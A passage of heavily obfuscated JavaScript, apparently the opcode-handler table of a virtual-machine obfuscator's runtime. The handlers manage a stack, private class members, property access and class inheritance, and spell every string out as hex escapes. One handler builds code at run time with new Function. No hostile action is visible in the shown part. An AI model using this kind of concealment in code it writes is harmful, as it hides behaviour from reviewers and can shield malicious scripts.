nB=n2(),nX=n2(),nh=J[nq],np=null;if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let nZ=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nA=nZ['\x67'+'\x65'+'\x74'](nh);nA&&nA['\x68'+'\x61'+'\x73'](nX)&&(np=nA['\x67'+'\x65'+'\x74'](nX));}if(np===null){let nc='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+nh['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');nc in nX&&(np=nX[nc]);}if(np===null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nh+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));if(typeof np!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nh+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'));let na=[];for(let nW=0x0;nW<nB;nW++){na['\x75'+'\x6e'+'\x73'+'\x68'+'\x69'+'\x66'+'\x74'](n2());}let nJ=np['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nX,na);n1(nJ),a++;break;}},function(nq){while(!![]){n1({}),a++;break;}},function(nq){while(!![]){throw n2();break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX===nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX!==nB),a++;break;}},function(nq){while(!![]){n1(Y[nq]),a++;break;}},function(nq){while(!![]){let nB=n2();n1(typeof nB==='\x62'+'\x69'+'\x67'+'\x69'+'\x6e'+'\x74'?nB:+nB),a++;break;}},function(nq){while(!![]){let nB=n2();if(nq>=0x0){let nX=J[nq];n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nX]=nB;}a++;break;}},function(nq){while(!![]){n1(p[nq]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq];vmG(nX,nh,{'\x76\x61\x6c\x75\x65':nB,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let na=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],nJ='\x73'+'\x65'+'\x74'+'\x5f'+nh,nZ=na['\x67'+'\x65'+'\x74'](nJ);if(nZ&&nZ['\x68'+'\x61'+'\x73'](nX)){let nc=nZ['\x67'+'\x65'+'\x74'](nX);nc['\x63'+'\x61'+'\x6c'+'\x6c'](nX,nB),n1(nB),a++;break;}let nA=na['\x67'+'\x65'+'\x74'](nh);if(nA&&nA['\x68'+'\x61'+'\x73'](nX)){nA['\x73'+'\x65'+'\x74'](nX,nB),n1(nB),a++;break;}}let np='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nh['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(np in nX){nX[np]=nB,n1(nB),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x77'+'\x72'+'\x69'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nh+('\x20'+'\x74'+'\x6f'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n2();if(typeof nX!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError(nX+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'));let np=vmu_56631f['\x5f'+'\x24'+'\x6c'+'\x74'+'\x51'+'\x46'+'\x68'+'\x76'],na=np&&np['\x67'+'\x65'+'\x74'](nX),nJ=vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53'];na&&(vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=!![],vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=na);try{let nZ=nX['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nh,E(n2,nB));n1(nZ);}finally{na&&(vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=![],vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=nJ);}a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10,nh=n2(),np=E(n2,nh),na=p[nB],nJ=J[nX],nZ=na[nJ];n1(nZ['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](na,np)),a++;break;}},function(nq){while(!![]){if(nq===-0x1)n1(Symbol());else{let nB=n2();n1(Symbol(nB));}a++;break;}},function(nq){while(!![]){n1(~n2()),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX instanceof nB),a++;break;}},function(nq){while(!![]){Y[nq]=n2(),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX in nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3();vmG(nh,nX,{'\x73\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2();if(nB==null)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6f'+'\x76'+'\x65'+'\x72'+'\x20'+nB);let nX=nB[Symbol['\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x49'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nX==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')n1(nX['\x63'+'\x61'+'\x6c'+'\x6c'](nB));else{let nh=nB[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']];if(typeof nh!=='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')throw new TypeError('\x4f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x20'+'\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x62'+'\x6c'+'\x65');n1(nh['\x63'+'\x61'+'\x6c'+'\x6c'](nB));}a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq];vmG(nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nh,{'\x76\x61\x6c\x75\x65':nB,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;n1(p[nB]*J[nX]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=nB['\x6e'+'\x65'+'\x78'+'\x74']();n1(nX),a++;break;}},function(nq){while(!![]){n1(undefined),a++;break;}},function(nq){while(!![]){let nB=n2();nB&&typeof nB['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nB['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']();a++;break;}},function(nq){while(!![]){let nB=J[nq],nX;if(nB in vmu_56631f)nX=vmu_56631f[nB];else{if(nB in vmK)nX=vmK[nB];else throw new ReferenceError(nB+('\x20'+'\x69'+'\x73'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x66'+'\x69'+'\x6e'+'\x65'+'\x64'));}n1(nX),a++;break;}},function(nq){while(!![]){n1(-n2()),a++;break;}},function(nq){while(!![]){let nB=p[nq]+0x1;p[nq]=nB,n1(nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];if(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']){let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],na='\x67'+'\x65'+'\x74'+'\x5f'+nX,nJ=np['\x67'+'\x65'+'\x74'](na);if(nJ&&nJ['\x68'+'\x61'+'\x73'](nB)){let nA=nJ['\x67'+'\x65'+'\x74'](nB);n1(nA['\x63'+'\x61'+'\x6c'+'\x6c'](nB)),a++;break;}let nZ=np['\x67'+'\x65'+'\x74'](nX);if(nZ&&nZ['\x68'+'\x61'+'\x73'](nB)){n1(nZ['\x67'+'\x65'+'\x74'](nB)),a++;break;}}let nh='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nX['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nh in nB){n1(nB[nh]),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nX+('\x20'+'\x66'+'\x72'+'\x6f'+'\x6d'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(nq){while(!![]){n1(!n2()),a++;break;}},function(nq){while(!![]){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];if(nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined){T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=!![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=n2(),a=nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'];break;}}T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']&&(T['\x5f'+'\x24'+'\x52'+'\x4a'+'\x69'+'\x6a'+'\x76'+'\x42']=![],T['\x5f'+'\x24'+'\x4d'+'\x31'+'\x6e'+'\x41'+'\x79'+'\x74']=undefined);ns=!![],nU=n2();return;break;}},function(nq){while(!![]){let nB=n2(),nX=n3();if(nB===null){vmS(nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],null),vmS(nX,Function['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),nX['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=null,a++;break;}let nh=![];try{let np=vmO(nB['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),na=nB['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](np,[]);na!==undefined&&na!==np&&(nh=!![]);}catch(nJ){nJ instanceof TypeError&&(nJ['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x27'+'\x6e'+'\x65'+'\x77'+'\x27')||nJ['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72')||nJ['\x6d'+'\x65'+'\x73'+'\x73'+'\x61'+'\x67'+'\x65']['\x69'+'\x6e'+'\x63'+'\x6c'+'\x75'+'\x64'+'\x65'+'\x73']('\x49'+'\x6c'+'\x6c'+'\x65'+'\x67'+'\x61'+'\x6c'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'))&&(nh=!![]);}if(nh){let nZ=nX,nA=vmu_56631f,nc='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74',nW='\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78',nF='\x5f'+'\x24'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x43'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x64';try{let nH=new Function('\x50'+'\x61'+'\x72'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73','\x76'+'\x6d'+'\x43'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63','\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73','\x6e'+'\x74'+'\x4b'+'\x65'+'\x79','\x63'+'\x74'+'\x4b'+'\x65'+'\x79','\x73'+'\x63'+'\x4b'+'\x65'+'\x79','\x6c'+'\x65'+'\x74'+'\x20'+'\x52'+'\x43'+'\x20'+'\x3d'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x65'+'\x78'+'\x74'+'\x65'+'\x6e'+'\x64'+'\x73'+'\x20'+'\x50'+'\x61'+'\x72'+'\x65'+'\x6e'+'\x74'+'\x43'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x7b'+('\x20'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'+'\x28'+'\x2e'+'\x2e'+'\x2e'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x73'+'\x75'+'\x70'+'\x65'+'\x72'+'\x28'+'\x2e'+'\x2e'+'\x2e'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x73'+'\x63'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x74'+'\x72'+'\x75'+'\x65'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x63'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x65'+'\x77'+'\x2e'+'\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74'+'\x20'+'\x7c'+'\x7c'+'\x20'+'\x52'+'\x43'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x6c'+'\x65'+'\x74'+'\x20'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x69'+'\x66'+'\x20'+'\x28'+'\x21'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x29'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x20'+'\x3d'+'\x20'+'\x6e'+'\x65'+'\x77'+'\x2e'+'\x74'+'\x61'+'\x72'+'\x67'+'\x65'+'\x74'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x74'+'\x72'+'\x79'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x76'+'\x6d'+'\x43'+'\x74'+'\x6f'+'\x72'+'\x46'+'\x75'+'\x6e'+'\x63'+'\x2e'+'\x61'+'\x70'+'\x70'+'\x6c'+'\x79'+'\x28'+'\x74'+'\x68'+'\x69'+'\x73'+'\x2c'+'\x20'+'\x61'+'\x72'+'\x67'+'\x73'+'\x29'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x7d'+'\x20'+'\x66'+'\x69'+'\x6e'+'\x61'+'\x6c'+'\x6c'+'\x79'+'\x20'+'\x7b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x73'+'\x63'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x63'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x20'+'\x69'+'\x66'+'\x20'+'\x28'+'\x21'+'\x68'+'\x61'+'\x64'+'\x4e'+'\x74'+'\x29'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x76'+'\x6d'+'\x47'+'\x6c'+'\x6f'+'\x62'+'\x61'+'\x6c'+'\x73'+'\x5b'+'\x6e'+'\x74'+'\x4b'+'\x65'+'\x79'+'\x5d'+'\x3b')+('\x20'+'\x20'+'\x20'+'\x20'+'\x7d')+('\x20'+'\x20'+'\x7d')+('\x7d'+'\x3b')+('\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e'+'\x20'+'\x52'+'\x43'+'\x3b'))(nB,nZ,nA,nc,nW,nF);vmL(nZ)['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(nT){if(nT!=='\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'&&nT!=='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'&&nT!=='\x6e'+'\x61'+'\x6d'+'\x65')try{vmG(nH,nT,vmo(nZ,nT));}catch(nr){}});nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']&&(vmL(nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'])['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(nT){if(nT!=='\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72')try{vmG(nH['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nT,vmo(nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nT));}catch(nr){}}),vmm(nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'])['\x66'+'\x6f'+'\x72'+'\x45'+'\x61'+'\x63'+'\x68'](function(nT){try{vmG(nH['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nT,vmo(nZ['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nT));}catch(nr){}}));n2(),n1(nH),nH['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=nB,a++;break;}catch(nT){}}vmS(nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'],nB['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']),vmS(nX,nB),nX['\x5f'+'\x24'+'\x41'+'\x47'+'\x46'+'\x78'+'\x67'+'\x32']=nB,a++;break;}},function(nq){while(!![]){let nB=n2();nB!==null&&nB!==undefined?a=n7(A[a]):a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];if(nB===null||nB===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nX)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nB);n1(nB[nX]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n2(),np;if(typeof nh==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')np=vmt(nh);else{let nZ=vmt(nh),nA=nZ&&nZ['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nZ['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']===nZ;nA?np=vmt(nZ):np=nZ;}let na=null,nJ=np;while(nJ!==null){na=vmo(nJ,nX);if(na)break;nJ=vmt(nJ);}na&&na['\x73'+'\x65'+'\x74']?na['\x73'+'\x65'+'\x74']['\x63'+'\x61'+'\x6c'+'\x6c'](nh,nB):np[nX]=nB;n1(nB),a++;break;}},function(nq){while(!![]){p[nq]=p[nq]+0x1,a++;break;}},function(nq){while(!![]){let nB,nX;nq!==undefined?(nX=n2(),nB=J[nq]):(nB=n2(),nX=n2());let nh=delete nX[nB];if(ne&&!nh)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x6c'+'\x65'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nB)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));n1(nh),a++;break;}},function(nq){while(!![]){let nB=J[nq],nX=n2();if(n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){nB in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];let np=nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];np!==nB&&np in n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete n8['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][np];}let nh=n8['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];while(nh){if(nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']){nB in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][nB];let na=nB['\x73'+'\x70'+'\x6c'+'\x69'+'\x74']('\x24'+'\x24')[0x0];na!==nB&&na in nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37']&&delete nh['\x5f'+'\x24'+'\x44'+'\x4a'+'\x64'+'\x77'+'\x74'+'\x37'][na];}nh=nh['\x5f'+'\x24'+'\x54'+'\x6e'+'\x43'+'\x63'+'\x46'+'\x51'];}n8['\x5f'+'\x24'+'\x70'+'\x76'+'\x4b'+'\x71'+'\x79'+'\x44'][nB]=nX,a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3(),np=typeof nh==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nh['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nh;vmG(np,nX,{'\x67\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':np===nh,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){n1(null),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq];vmG(nX,nh,{'\x73\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>>0x10;n1(p[nB]<J[nX]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX-nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX>>>nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=J[nq];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let 